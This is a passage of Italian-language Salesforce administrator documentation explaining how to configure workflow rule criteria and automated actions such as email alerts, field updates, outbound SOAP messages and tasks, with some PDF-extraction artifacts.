



Disponibile nelle versioni: Lightning Experience e Salesforce Classic

isponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# **UTORIZZAZIONI TENTE**

er creare o modificare le egole e le azioni di flusso di lvoro:

**•** "Personalizza applicazione" Valuta la regola quando un **Descrizione** record è:

non soddisfaceva il criterio della regola a uno stato in cui lo soddisfa.

- **3.** Immettere i criteri relativi alle regole.
	- **•** Selezionare i seguenti criteri sono soddisfatti e selezionare i criteri di filtro che un record deve soddisfare per attivare la regola. Ad esempio, impostare il filtro su "Opportunità: Ammontare maggiore di 5000" se si desidera che la regola sia attivata dai record di opportunità con un ammontare superiore a 5.000 €.



- **–** Se l'organizzazione utilizza più lingue, immettere i valori di filtro nella lingua predefinita dell'organizzazione. È possibile aggiungere un massimo di 25 criteri di filtro, per un massimo di 255 caratteri ciascuno.
- **–** Quando si utilizzano gli elenchi di selezione per specificare i criteri di filtro, i valori selezionati vengono archiviati nella lingua predefinita dell'organizzazione. Se si modificano o si clonano i criteri di filtro esistenti, impostare innanzitutto Lingua predefinita nella pagina delle informazioni sulla società sulla lingua che era stata utilizzata per impostare i criteri di filtro originari. In caso contrario, i criteri di filtro potrebbero non essere valutati come previsto.
- **–** Le regole di flusso di lavoro e i criteri di immissione per i processi di approvazione e le fasi rispettano le impostazioni internazionali dell'utente e non vengono attivati quando l'utente ha una lingua diversa da quella dell'organizzazione.
- **•** Selezionare il valore della formula seguente è true e immettere una formula che restituisce "Vero" o "Falso". Salesforce attiva la regola se la formula restituisce "Vero".

Di seguito sono riportati alcuni esempi di formule di flusso di lavoro utili:

- **–** Se il numero di posizioni occupate è uguale al numero di posizioni totali per una mansione, aggiornare il campo Stato mansione impostandolo su "Occupato".
- **–** Se le spese di trasferta per le visite alla sede di un cliente ammontano a 35 centesimi al chilometro e superano il limite di 1000 €, aggiornare automaticamente il campo Approvazione necessaria impostandolo su Obbligatorio.
- **–** Se l'ammontare mensile di un'opportunità basata su abbonamento è superiore a 10.000 €, creare un'operazione per un titolare di opportunità in modo che fornisca un follow-up 60 giorni dopo la chiusura dell'opportunità.

La variabile \$Label non è supportata nelle formule delle regole di flusso di lavoro. Anche alcune funzioni non sono disponibili nelle formule delle regole di flusso di lavoro.

Suggerimento: i campi di unione possono essere utilizzati per gli oggetti con relazioni dirette nelle formule delle regole di flusso di lavoro.

#### **4.** Fare clic su **Salva e Avanti**.

#### VEDERE ANCHE:

[Creazione di una regola di flusso di lavoro](#page-4313-0)

# <span id="page-4318-0"></span>Aggiunta di azioni automatiche alla regola di flusso di lavoro

Aggiungere azioni immediate e dipendenti dal tempo alla regola di flusso di lavoro. Le azioni immediate si attivano dal momento che i criteri di valutazione sono soddisfatti. Le azioni dipendenti dal tempo indicano quando Salesforce esegue la regola del flusso di lavoro. Ad esempio, Salesforce può inviare automaticamente un promemoria per email al team account se un'opportunità di elevato valore è ancora aperta dieci giorni prima della data di chiusura specificata.



Suggerimento: le azioni dipendenti dal tempo e i trigger temporali sono funzioni complesse che implicano diverse [considerazioni](#page-4346-0).

Se si desidera configurare regole di flusso di lavoro che abbiano azioni dipendenti dal tempo, specificare un utente flusso di lavoro predefinito. Se l'utente che ha iniziato la regola non è più attivo, Salesforce associa l'utente di flusso di lavoro predefinito alla regola di flusso di lavoro.

- **1.** Per aggiungere un'azione di flusso di lavoro immediata, fare clic su **Aggiungi azione di flusso di lavoro** nella sezione Azioni di flusso di lavoro immediate e selezionare una delle seguenti opzioni da associare alla regola.
	- **•** Nuova operazione per creare un'[operazione](#page-4326-0)
	- **•** Nuovo messaggio email per creare un [avviso via email](#page-4319-0)
	- **•** Nuovo aggiornamento del campo per definire un [aggiornamento di campo](#page-4322-0)
	- **•** Nuovo messaggio in uscita per definire un [messaggio in uscita](#page-4324-0)
	- **•** Seleziona azione esistente per selezionare un'[azione già esistente](#page-4330-0)
- **2.** Per aggiungere un'azione di flusso di lavoro dipendente dal tempo, fare clic su **Aggiungi trigger temporale** nella sezione Azioni di flusso di lavoro dipendenti dal tempo e:
	- **a.** Specificare il numero di giorni o di ore precedente o successivo a una data significativa per il record, come quella di creazione o di modifica. Se quando scatta la data impostata la regola di flusso di lavoro è attiva, il trigger temporale avvia l'azione di flusso di lavoro.
	- **b.** Fare clic su **Salva**.

Nota: Il pulsante **Aggiungi trigger temporale** non è disponibile se vale una qualsiasi delle seguenti condizioni.

- **•** Il criterio di valutazione è impostato su Valuta la regola quando un record è: creato e ogni volta che viene modificato.
- **•** La regola è attivata.
- **•** La regola è disattivata ma nell'area di attesa del flusso di lavoro sono presenti [azioni in sospeso](#page-4360-0).
- **3.** Configurare altre azioni immediate o dipendenti dal tempo.
- **4.** Fare clic su **Chiudi**.

Nota: Per tutti gli oggetti personalizzati e alcuni oggetti standard, è possibile creare azioni di flusso di lavoro e di approvazione in cui una modifica a un record dettaglio aggiorna un campo sul corrispondente record principale. Gli aggiornamenti di campo incrociati tra gli oggetti funzionano per le relazioni record principale-record dettaglio tra oggetti personalizzati, le relazioni record

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare le regole e le azioni di flusso di lavoro:

**•** "Personalizza applicazione"

principale-record dettaglio tra oggetti personalizzati e standard e per alcune relazioni record principale-record dettaglio tra oggetti standard. Per ulteriori informazioni, vedere [Aggiornamenti di campo incrociati tra gli oggetti](#page-4334-0) a pagina 4329.

#### VEDERE ANCHE:

[Individuazione dell'utente di flusso di lavoro predefinito dell'organizzazione](#page-4329-0) [Configurazione dei criteri di valutazione per la regola di flusso di lavoro](#page-4316-0) [Creazione di una regola di flusso di lavoro](#page-4313-0)

#### <span id="page-4319-0"></span>Creazione di un'azione di avviso tramite email per un processo automatico

Gli avvisi tramite email sono supportati nel Process Builder, nei flussi, nelle regole di flusso di lavoro, nei processi di approvazione e nei punti salienti.

- **1.** Immettere *Avvisi tramite email* nella casella Ricerca veloce, quindi selezionare **Avvisi tramite email**.
- **2.** Fare clic su **Nuovo avviso tramite email**.
- **3.** Configurare l'avviso tramite email.
	- **a.** Immettere una descrizione.
	- **b.** Immettere un nome univoco per fare riferimento a questo componente nell'API. Il requisito di univocità è valido solo nell'ambito del tipo di oggetto selezionato. È possibile avere azioni dello stesso tipo con lo stesso nome univoco, a condizione che siano definite per oggetti diversi. Il campo Nome univoco può contenere solo caratteri di sottolineatura e alfanumerici. Deve essere univoco nell'ambito del tipo di oggetto selezionato, iniziare con una lettera, non deve includere spazi, non deve terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
	- **c.** Se disponibile, scegliere l'oggetto per questo avviso via email.

Salesforce utilizza questo oggetto per generare i valori dei campi di unione per i modelli di email con regole di flusso di lavoro e processi di approvazione. Inoltre, è possibile definire i destinatari di questo avviso via email mediante i campi di ricerca referenti e utenti pertinenti per l'oggetto. Ad esempio, se si seleziona Contratto, è possibile definire il firmatario del contratto come destinatario. L'oggetto è di sola lettura se il nuovo avviso tramite email è associato a un processo di approvazione o a una regola di flusso di lavoro per un particolare oggetto.

C<sub>2</sub> Suggerimento: Per creare regole di flusso di lavoro per i commenti sui casi in modo che i commenti aggiunti ai casi inviino avvisi via email quando una regola viene attivata, selezionare Commento caso nell'elenco a discesa Oggetto quando si crea una nuova regola di flusso di lavoro.

**d.** Scegliere un modello di email.

#### Nota:

**•** Fatta eccezione per {!ApprovalRequest.Comments}, i campi unione di approvazione denominati {!ApprovalRequest.*nome\_campo*} nei modelli di email restituiscono valori solo nei messaggi email di assegnazione dell'approvazione e negli avvisi via email per i processi di approvazione. Se utilizzati

# EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

I punti salienti sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Flussi di lavoro e approvazioni sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare o modificare le regole di flusso di lavoro:

**•** "Personalizza applicazione"

Per creare o modificare gli avvisi tramite email:

**•** "Personalizza applicazione"
in altri messaggi email, inclusi gli avvisi via email per le regole di flusso di lavoro, i campi di unione dell'approvazione restituiscono null.

- **•** Il campo unione {!ApprovalRequest.Comments} restituisce solo il commento immesso più di recente nei messaggi email per una fase dell'approvazione che richiede l'approvazione unanime da parte di più persone.
- **e.** Se disponibile, selezionare Componente protetto per contrassegnare l'avviso come protetto se è incluso in un pacchetto Gestito - rilasciato.
- **f.** Selezionare l'utente che deve ricevere l'avviso tramite email. A seconda delle impostazioni dell'organizzazione e dell'oggetto selezionato, alcune di queste opzioni potrebbero non essere disponibili.
	- **•** Titolare account L'utente elencato come titolare dell'account stesso o dell'account associato al record. Questa opzione funziona solo per gli avvisi via email sugli account, sulle opportunità, sui casi, sui referenti, sui contratti e su tutti gli oggetti personalizzati secondari rispetto all'oggetto account. Inoltre, per l'account associato, deve essere stato specificato un titolare account. Se si seleziona un altro tipo di oggetto o se l'account associato non ha un titolare, Salesforce invia l'avviso via email al titolare del record.
	- **•** Team account—Tutti gli utenti assegnati a un ruolo di team account specifico.

Nota: l'opzione Team account è sempre disponibile; i messaggi email, però, vengono inviati solo quando la regola è associata all'oggetto account o a qualcuno dei suoi oggetti secondari di livello immediatamente inferiore.

- **•** Team caso—Tutti gli utenti assegnati a un ruolo di team caso specifico.
- **•** Creatore L'utente che ha creato il record.
- **•** Utente Portale Clienti—Tutti gli utenti associati a un Portale Clienti.
- **•** Campo Email Un campo di un indirizzo email sull'oggetto selezionato, ad esempio il campo Email sui record dei lead o i campi di email personalizzati.

Nota: quando si creano avvisi via email per i membri di una campagna, Campo Email fa riferimento al campo di email per il lead o il referente sul quale si basa il membro della campagna.

- **•** Titolare Il titolare del record.
- **•** Utente partner Tutti gli utenti associati a un portale partner.
- **•** Ruolo portale—Tutti gli utenti assegnati a un ruolo portale specifico.
- **•** Ruolo portale e subordinati—Tutti gli utenti assegnati a un ruolo portale specifico e tutti gli utenti nei ruoli inferiori a quello.
- **•** Gruppi pubblici Gli utenti presenti in un particolare gruppo pubblico.
- **•** Referente correlato Un referente associato sul record. Ad esempio, è possibile selezionare il campo Firmatario cliente per i contratti che contengono il nome della persona che ha firmato il contratto.
- **•** Titolare lead o referente correlato—Il titolare lead o referente di un membro campagna.
- **•** Utente correlato Un utente associato sul record. Ad esempio, i record dei contratti contengono un campo Attivato da che contiene il nome dell'utente che ha attivato il contratto.
- **•** Ruolo—Tutti gli utenti a cui è assegnato un particolare ruolo.
- **•** Ruolo e subordinati interni Tutti gli utenti in un ruolo specifico e tutti gli utenti nei ruoli inferiori a quello, ad eccezione degli utenti del portale partner e del Portale Clienti.
- **•** Ruolo e subordinati—Tutti gli utenti in un ruolo specifico e tutti gli utenti nei ruoli inferiori a quello.
- **•** Utenti Un determinato utente.
- **•** Team opportunità—Tutti gli utenti assegnati a un ruolo di team opportunità specifico. Questa opzione viene visualizzata solo quando è abilitata la vendita in team.



Nota: L'opzione Team opportunità si applica soltanto agli avvisi via email configurati per le opportunità. L'opzione non funziona per gli avvisi tramite email configurati per gli oggetti secondari delle opportunità.

- **g.** Selezionare i destinatari che riceveranno l'avviso tramite email nell'elenco Destinatari disponibili e fare clic su **Aggiungi**.
- **h.** Immettere fino a cinque indirizzi email aggiuntivi.
- **i.** È possibile impostare l'Indirizzo email di origine:
	- **•** Sull'indirizzo email dell'utente flusso di lavoro predefinito.
	- **•** Su un indirizzo utilizzabile da tutta l'organizzazione precedentemente configurato e verificato. Questo consente di utilizzare un indirizzo email globale standard per tutta l'organizzazione, ad esempio support@company.com, invece del campo Da predefinito, che contiene l'indirizzo email della persona che aggiorna il record.

Solo gli indirizzi email a livello dell'organizzazione verificati vengono visualizzati nell'elenco di selezione Indirizzo email di origine.

### Mota:

- **•** Se si seleziona **Impostare questo indirizzo come Indirizzo email di origine predefinito per gli avvisi tramite email relativi a questo oggetto**, questo indirizzo email sostituisce l'Indirizzo email di origine per tutti gli avvisi tramite email associati a quell'oggetto. È ancora possibile personalizzare i singoli avvisi tramite email in modo che utilizzino un Indirizzo email di origine diverso.
- **•** L'Indirizzo email di origine in un avviso tramite email di un flusso di lavoro viene modificato nell'utente corrente quando l'avviso tramite email viene installato utilizzando un pacchetto gestito o non gestito. L'Indirizzo email di origine non cambia quando si utilizzano altri tipi di distribuzioni, quali l'API dei metadati o le serie di modifiche.

#### **j.** Fare clic su **Salva**.

**4.** Per rendere operativi gli avvisi tramite email, associarli a una regola di flusso di lavoro, a un processo di approvazione o a un processo diritti.

#### Aspetti da tenere presenti

- **•** Se si modifica l'oggetto dopo avere selezionato i destinatari, Salesforce cancella il contenuto dell'elenco Destinatari selezionati.
- **•** Se il destinatario dell'email è un titolare di record e il titolare del record è un'area di attesa, sarà l'indirizzo email dell'area di attesa a ricevere l'avviso. Se l'area di attesa è impostata in modo da inviare il messaggio email a tutti i membri, verrà inviata una notifica anche ai membri dell'area di attesa. Se non viene specificata l'email dell'area di attesa, verrà inviata una notifica solo ai membri dell'area di attesa.
- **•** Il limite giornaliero per i messaggi email inviati con avvisi tramite email è 1.000 per ogni licenza Salesforce standard per organizzazione, fatta eccezione per la versione Developer Edition e le organizzazioni di prova, in cui il limite giornaliero di messaggi email del flusso di lavoro è 15 per licenza Salesforce standard. Il limite complessivo dell'organizzazione è 2.000.000. Questo limite è valido per i messaggi email inviati tramite gli avvisi nelle regole del flusso di lavoro, nei processi di approvazione, nei flussi o nell'API REST.

VEDERE ANCHE:

[Avvisi tramite email](#page-4333-0) [Limite giornaliero per gli avvisi tramite email](#page-4345-0)

#### <span id="page-4322-0"></span>Creazione di un'azione di aggiornamento di campo automatica

Gli aggiornamenti di campo consentono di specificare automaticamente un valore di campo. Gli aggiornamenti di campo sono azioni associate a regole di flusso di lavoro, a processi di approvazione o a processi diritti.

Prima di iniziare, consultare le [Considerazioni sulle azioni di aggiornamento di campo.](#page-4343-0)



Nota: Per tutti gli oggetti personalizzati e alcuni oggetti standard, è possibile creare azioni di flusso di lavoro e di approvazione in cui una modifica a un record dettaglio aggiorna un campo sul corrispondente record principale. Gli aggiornamenti di campo incrociati tra gli oggetti funzionano per le relazioni record principale-record dettaglio tra oggetti personalizzati, le relazioni record principale-record dettaglio tra oggetti personalizzati e standard e per alcune relazioni record principale-record dettaglio tra oggetti standard. Per ulteriori informazioni, vedere [Aggiornamenti di campo incrociati tra gli oggetti](#page-4334-0) a pagina 4329.

- **1.** Da Imposta, immettere *Aggiornamenti di campo* nella casella Ricerca veloce, quindi selezionare **Aggiornamenti di campo**.
- **2.** Fare clic su **Nuovo aggiornamento del campo**.
- **3.** Configurazione dell'aggiornamento di campo.
	- **a.** Immettere un nome per questo aggiornamento di campo.
	- **b.** Immettere un nome univoco per fare riferimento a questo componente nell'API. Il requisito di univocità è valido solo nell'ambito del tipo di oggetto selezionato. È possibile avere azioni dello stesso tipo con lo stesso nome univoco, a condizione che siano definite per oggetti diversi. Il campo Nome univoco può contenere solo caratteri di sottolineatura e



Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per definire, modificare o eliminare aggiornamenti di campo:

**•** "Personalizza applicazione"

alfanumerici. Deve essere univoco nell'ambito del tipo di oggetto selezionato, iniziare con una lettera, non deve includere spazi, non deve terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.

- **c.** Immettere una descrizione.
- **d.** Definire l'aggiornamento di campo, includendo l'oggetto associato alla regola di flusso di lavoro o al processo di approvazione e il campo da aggiornare. Tenere presente che il campo da aggiornare potrebbe essere in un oggetto correlato in una relazione record principale-record dettaglio. Vengono visualizzati solo i campi relativi all'oggetto di destinazione selezionato.

Nota: È possibile utilizzare gli aggiornamenti di campo per i campi personalizzati crittografati, ma se si tenta di utilizzare una formula per impostare il nuovo valore, il campo crittografato non è disponibile nell'editor delle formule.

- **e.** Se disponibile, selezionare la casella di controllo Componente protetto per contrassegnare l'aggiornamento di campo come protetto.
- **f.** Selezionare la casella di controllo Rivaluta regole di flusso di lavoro dopo la modifica del campo se si desidera che le regole di flusso di lavoro su questo oggetto vengano rivalutate dopo l'aggiornamento del valore del campo. Per ulteriori informazioni, vedere [Aggiornamenti di campo che rivalutano le regole di flusso di lavoro](#page-4336-0) a pagina 4331.
- **g.** Specificare il nuovo valore del campo. Le opzioni disponibili dipendono dal tipo di campo che si sta aggiornando. È possibile:
	- **•** Scegliere **Un valore specifico** e immettere il valore nell'apposito spazio.
	- **•** Scegliere **Un valore vuoto (nullo)** se si desidera che Salesforce rimuova il valore esistente e lasci il campo vuoto. Questa opzione non è disponibile per i campi obbligatori, le caselle di controllo e alcuni altri tipi di campo.
	- **•** Per i titolari dei record, scegliere l'utente a cui deve essere assegnato il record. Per i record di casi, lead e oggetti personalizzati è possibile anche scegliere un'area di attesa. Selezionare Notifica assegnatario per inviare un messaggio email al nuovo titolare del record (opzione non disponibile quando è abilitato il controllo dell'utente sulle notifiche di assegnazioni di operazioni).
- **•** Per le caselle di controllo, scegliere Vero per selezionare la casella di controllo e Falso per deselezionarla.
- **•** Per gli elenchi di selezione, selezionare un valore specifico dall'elenco a discesa o selezionare un valore al di sopra o al di sotto del valore corrente in base all'ordinamento specificato nella definizione dell'elenco di selezione. Se l'ordine dei valori è alfabetico, i valori al di sopra o al di sotto possono essere diversi per gli utenti in altre lingue.
- **•** Scegliere **Utilizza una formula per impostare il nuovo valore** per calcolare il valore in base a un'espressione, a campi di unione o ad altri valori.
	- **–** Se si deve creare una formula per approvazioni o regole, quale un flusso di lavoro, una convalida, un'assegnazione, una risposta automatica o un inoltro al livello superiore, fare clic su **Inserisci campo**, scegliere un campo e fare clic su **Inserisci**.
	- **–** Per inserire i campi di unione casi in modo che i messaggi email aggiornino i campi dei casi associati, fare clic su **Inserisci campo** nella sezione Criteri regola e scegliere Messaggio email > Caso società controllante.
	- **–** Per inserire un operatore, scegliere l'icona dell'operatore desiderato dall'elenco a discesa Inserisci operatore.
	- **–** È possibile inserire una funzione dall'elenco Funzioni. Le funzioni sono formule create in precedenza che è possibile personalizzare con i propri parametri di inserimento. Per una descrizione dei singoli operatori e delle singole funzioni, vedere [Operatori e funzioni delle formule.](#page-4170-0)
- **h.** Salvare le modifiche.
- Suggerimento: per creare regole di flusso di lavoro in modo tale che i commenti sui casi o i messaggi email aggiornino automaticamente i campi sui casi associati, selezionare **Commento caso** o **Messaggio email** nell'elenco a discesa Oggetto quando si crea una nuova regola di flusso di lavoro e selezionare **Caso** nell'elenco Campo da aggiornare. Email a caso o Email a caso on-demand deve essere abilitata affinché l'organizzazione possa utilizzare Messaggio email in una regola di flusso di lavoro.

Quando i casi vengono aggiornati da una regola di flusso di lavoro attivata mediante messaggio email, quei casi aggiornati possono attivare:

- **•** Regole di flusso di lavoro
- **•** Regole di convalida
- **•** Aggiornamenti a campi di riepilogo di roll-up
- **•** Regole di inoltro al livello superiore
- **•** Trigger Apex
- **•** Processi diritti

Il caso aggiornato non può attivare:

- **•** Regole di assegnazione
- **•** Regole di risposta automatica

#### <span id="page-4324-0"></span>Creazione di un'azione messaggio in uscita automatica

Quando si associa un messaggio in uscita a una regola di flusso di lavoro, a un processo di approvazione o a un processo diritti, il messaggio in uscita invia le informazioni selezionate all'URL endpoint associato quando viene attivata una regola di flusso di lavoro o un processo di approvazione. Quando l'URL dell'endpoint riceve il messaggio, può estrarre le informazioni contenute nel messaggio ed elaborarle, presupponendo che il servizio Web sia stato configurato correttamente.

Un messaggio in uscita è un'azione di flusso di lavoro, di approvazione o dei punti salienti che invia le informazioni specificate a un endpoint designato, quale un servizio esterno. La configurazione dei messaggi in uscita viene eseguita nel menu di impostazione di Salesforce. Quindi è necessario configurare l'endpoint esterno. È possibile creare un listener per i messaggi utilizzando l'API SOAP.

Per motivi di sicurezza, Salesforce limita le porte in uscita che si possono specificare a uno dei seguenti valori:

- **•** 80: questa porta accetta solo connessioni HTTP.
- **•** 443: questa porta accetta solo connessioni HTTPS.
- **•** 1024-66535 (comprese): queste porte accettano connessioni HTTP o HTTPS.

Per definire i messaggi in uscita:

- **1.** Immettere *Messaggi in uscita* nella casella Ricerca veloce, quindi selezionare **Messaggi in uscita**.
- **2.** Fare clic su **Nuovo messaggio in uscita**.
	- Nota: se non si dispone di questa opzione, i messaggi in uscita non sono abilitati per l'organizzazione. Contattare Salesforce per abilitare i messaggi in uscita.
- **3.** Selezionare l'oggetto provvisto delle informazioni che si desidera includere nel messaggio in uscita e fare clic su **Avanti**.
	- Suggerimento: per creare regole di flusso di lavoro per i commenti sui casi in modo che i commenti aggiunti ai casi inviino messaggi in uscita quando una regola viene attivata, selezionare Commento caso nell'elenco a discesa Oggetto quando si crea una nuova regola di flusso di lavoro.
- **4.** Configurazione del messaggio in uscita.
	- **a.** Immettere un nome per questo messaggio in uscita.
	- **b.** Immettere un nome univoco per fare riferimento a questo componente nell'API. Il requisito di univocità è valido solo nell'ambito del tipo di oggetto selezionato. È possibile avere azioni dello stesso tipo con lo stesso nome univoco, a condizione che siano definite per oggetti diversi. Il campo Nome univoco può contenere solo caratteri di sottolineatura e alfanumerici. Deve essere univoco nell'ambito del tipo di oggetto selezionato, iniziare con una lettera, non deve includere spazi, non deve terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
	- **c.** Immettere una descrizione.
	- **d.** Immettere un URL endpoint per il destinatario del messaggio. Salesforce invia un messaggio SOAP a questo endpoint.
	- **e.** Selezionare l'utente Salesforce da utilizzare per l'invio del messaggio. L'utente prescelto controlla la visibilità dei dati del messaggio inviato all'endpoint.
	- **f.** Selezionare la casella di controllo Componente protetto per contrassegnare il messaggio in uscita come protetto.

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per definire, modificare o eliminare messaggi in uscita:

**•** "Personalizza applicazione"

E

"Gestisci traduzione"

E

"Gestisci territori" (se sono abilitati i territori)

- **g.** Selezionare Invia ID sessione per includere l'ID sessione di Salesforce nel messaggio in uscita. Includere l'ID sessione nel messaggio se si prevede di effettuare chiamate API senza includere un nome utente e una password. Non inviare mai un nome utente e una password in un messaggio non crittografato, specialmente in un ambiente di produzione. Non è sicuro.
- **h.** Selezionare Aggiungi messaggi non riusciti a elenco correlato Messaggi in uscita non riusciti se si desidera che questo messaggio sia spostato nell'elenco correlato dei messaggi in uscita non riusciti dopo che sono stati effettuati tutti i tentativi. Se questa opzione non è visibile, significa che le notifiche dei messaggi non riusciti non sono state abilitate nella propria organizzazione. Contattare il rappresentante Salesforce.
- **i.** Selezionare i campi da includere nel messaggio in uscita e fare clic su **Aggiungi**.
- **5.** Fare clic su **Salva** e rivedere la pagina dei dettagli del messaggio in uscita:
	- **•** Il campo Versione API viene generato automaticamente e impostato sulla versione API corrente al momento della creazione del messaggio in uscita. Questa versione API viene utilizzata in tutte le richiamate API a Salesforce utilizzando il WSDL Enterprise o partner. La Versione API può essere modificata solo utilizzando l'API dei metadati.
	- **•** Fare clic sul link **Fare clic per accedere a WSDL** per visualizzare il WSDL associato a questo messaggio.

Il WSDL è collegato al messaggio in uscita e contiene le istruzioni su come raggiungere il servizio endpoint e le informazioni sui dati a esso inviati.

- **6.** Se il proprio endpoint utilizza un certificato client:
	- **a.** Da Imposta, immettere *API* nella casella Ricerca veloce, quindi selezionare **API**.
	- **b.** Fare clic su **Genera certificato client**.
	- **c.** Salvare il certificato nel percorso appropriato.
	- **d.** Importare il certificato scaricato nel server della propria applicazione e configurare il server in modo che richieda il certificato client.
- **7.** Per rendere operativi i messaggi in uscita, associarli a una regola di flusso di lavoro, a un processo di approvazione o a un processo diritti.

VEDERE ANCHE:

[Tracciamento dello stato di consegna di un messaggio in uscita](#page-4340-0)

#### <span id="page-4326-0"></span>Creazione di un'azione operazione automatica per flusso di lavoro, approvazioni o punti salienti

- **1.** Immettere *Operazioni* nella casella Ricerca veloce, quindi selezionare **Operazioni**.
- **2.** Fare clic su **Nuova operazione**.
- **3.** Selezionare un oggetto e fare clic su **Avanti**. Ricordare che le operazioni possono essere associate solo a regole di flusso di lavoro o a processi di approvazione per lo stesso tipo di oggetto.
	- Nota: quando si creano operazioni per oggetti personalizzati, sono disponibili solo gli oggetti personalizzati che tengono traccia delle attività.

Le operazioni non sono disponibili per i tipi di articoli.

- **4.** Configurare l'operazione:
	- **a.** Selezionare un assegnatario. Un assegnatario può essere un utente, un ruolo, un titolare di record, un creatore di record, un ruolo del team opportunità o un ruolo del team account a seconda del tipo di record selezionato.



- **•** se l'assegnatario di un'operazione è impostato sul titolare del record e il titolare di un lead o di un caso è un'area di attesa, l'operazione viene assegnata alla persona che ha attivato la regola.
- **•** Se l'oggetto è stato tradotto, Salesforce crea l'operazione nella lingua dell'assegnatario. Se è stata selezionata l'opzione Notifica assegnatario per l'operazione, Salesforce invia l'email nella lingua dell'assegnatario. Tuttavia, se è stato tradotto solo il campo dei commenti, Salesforce crea l'operazione e invia il messaggio nella lingua dell'utente che ha attivato l'operazione.
- **•** Se un oggetto personalizzato ha una relazione record principale-record dettaglio con un oggetto standard, il titolare del record dell'oggetto personalizzato viene automaticamente impostato sul titolare del record dell'oggetto standard principale. Ad esempio, se un oggetto personalizzato denominato "Spese" ha una relazione record principale-record dettaglio con gli Account, il titolare di ciascun record di spesa è il titolare dell'account per quella spesa.
- **•** Se l'assegnatario di un'operazione di flusso di lavoro è un ruolo a cui appartiene più di un utente, il titolare del record diventa l'assegnatario dell'operazione, a prescindere dal ruolo. Si consiglia di non assegnare operazioni a ruoli con più utenti. L'assegnazione di operazioni a ruoli con un utente consente di cambiare con facilità l'utente in quel ruolo senza modificare la regola di flusso di lavoro.
- **•** Quando un lead viene convertito da un utente che non è il titolare del lead, tutte le operazioni di flusso di lavoro associate al lead assegnate a quell'utente, tranne gli avvisi tramite email, vengono riassegnate al titolare del lead. Le operazioni di flusso di lavoro assegnate a utenti diversi dal titolare del lead e dalla persona che l'ha convertito non vengono modificate.
- **b.** Immettere un oggetto per l'operazione.
